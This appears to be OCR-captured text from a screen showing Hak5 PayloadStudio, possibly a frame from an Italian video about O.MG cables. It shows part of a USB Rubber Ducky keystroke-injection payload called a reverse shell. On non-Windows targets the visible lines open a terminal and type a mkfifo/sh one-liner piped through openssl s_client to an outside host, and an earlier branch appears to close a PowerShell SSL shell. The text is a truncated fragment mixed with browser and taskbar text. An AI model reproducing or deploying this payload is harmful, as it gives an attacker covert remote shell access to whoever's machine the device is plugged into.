 Analizziamo un cavo O.MG In Pr
ReverseDuckyUlitmate - Payload
Analizziamo un cavo O.MG In Pr
Hak5 PayloadStudio
usbrubberducky-payloads/paylo
payloadstudio.hak5.org/community/
Payload Studio
Upgrade to Pro | Shop | Docs | Payloads | Github | Community | Log in
File | Edit | Settings | Tools | Help
USB Rubber Ducky > Payload.txt
DEFAULT US Editing
411 STRING $sSL.Flush()};exit
412 DELAY 250
413 ENTER
414 REM Indicator of successful execution
415 Detect_Finished()
416 ELSE
417 REM Executing reverse shell when inserted into non-windows box
418 REM Non-ideal solution for opening terminal (But should work for most unix distros)
419 DELAY 2000
420 INJECT_MOD COMMAND
421 DELAY 2000
422 STRING terminal
423 DELAY 500
424 ENTER
425 DELAY 1000
426 STRINGLN which screen >/dev/null && which openssl >/dev/null && screen -md sh -c 'mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -c
427 DELAY 1000
428 STRINGLN exit
429 REM Indicator of successful execution
430 Detect_Finished()
431 END_IF
432 END_IF_DEFINED
433
434
435
Generate Payload
Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Community Edition
© 2023 Hak5 LLC | Terms | Licenses | Feedback
Cerca
22°
10:29
25/10/2023